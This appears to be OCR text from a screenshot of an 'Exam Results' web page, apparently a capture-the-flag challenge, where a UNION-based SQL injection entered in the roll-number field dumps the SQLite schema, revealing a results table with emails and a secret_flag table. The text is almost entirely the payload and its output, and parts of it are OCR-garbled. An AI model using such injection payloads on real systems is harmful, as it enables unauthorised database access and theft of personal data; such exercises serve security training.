 Exam Results
Enter your Roll Number
sql,4,5 from sqlite_master-
GET RESULT
esult for ' union select 1,2,sql,4,5 from sqlite_master-- - :
Roll No. Name Marks Rank
1 None 4 5
1 CREATE TABLE results (rollno text primary key, email text, name text, marks real, rank integer) 4 5
1 CREATE TABLE secret_flag (flag text, value text) 4 5